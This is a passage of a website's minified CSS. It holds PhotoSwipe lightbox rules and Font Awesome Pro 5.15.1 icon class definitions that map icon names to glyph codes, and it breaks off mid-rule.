.pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:none}/*!
 * Font Awesome Pro 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.cards-grid-x.accordion-cards .cell-card .card-content .title::after,.wp-block-button.link-type-lightboxvideo a:after,.far,.button-tertiary::before,.wp-block-button.is-style-tertiary .wp-block-button__link::before,.latest-insights .cell-cards-link .cards-view-all-link::before,.fal,.primary-menu .menu-item-has-children>a::before,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.cards-grid-x.accordion-cards .cell-card .card-content .title::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.cards-grid-x.accordion-cards .cell-card .card-content .fa-pull-left.title::after,.wp-block-button.link-type-lightboxvideo a.fa-pull-left:after,.far.fa-pull-left,.fa-pull-left.button-tertiary::before,.wp-block-button.is-style-tertiary .fa-pull-left.wp-block-button__link::before,.latest-insights .cell-cards-link .fa-pull-left.cards-view-all-link::before,.fal.fa-pull-left,.primary-menu .menu-item-has-children>a.fa-pull-left::before,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.cards-grid-x.accordion-cards .cell-card .card-content .fa-pull-right.title::after,.wp-block-button.link-type-lightboxvideo a.fa-pull-right:after,.far.fa-pull-right,.fa-pull-right.button-tertiary::before,.wp-block-button.is-style-tertiary .fa-pull-right.wp-block-button__link::before,.latest-insights .cell-cards-link .fa-pull-right.cards-view-all-link::before,.fal.fa-pull-right,.primary-menu .menu-item-has-children>a.fa-pull-right::before,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-conditioner:before{content:"\f8f4"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\f89f"}.fa-album-collection:before{content:"\f8a0"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\f8f5"}.fa-alien-monster:before{content:"\f8f6"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-amp-guitar:before{content:"\f8a1"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-banjo:before{content:"\f8a3"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-bed-alt:before{content:"\f8f7"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\f8f9"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\f8fa"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-betamax:before{content:"\f8a4"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\f8a5"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-cactus:before{content:"\f8a7"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camcorder:before{content:"\f8a8"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-home:before{content:"\f8fe"}.fa-camera-movie:before{content:"\f8a9"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before{content:"\e000"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cassette-tape:before{content:"\f8ab"}.fa-cat:before{content:"\f6be"}.fa-cat-space:before{content:"\e001"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-cctv:before{content:"\f8ac"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-pot:before{content:"\e002"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-coffin-cross:before{content:"\e051"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comet:before{content:"\e003"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-music:before{content:"\f8af"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-speaker:before{content:"\f8b2"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-more:before{content:"\f8b4"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond: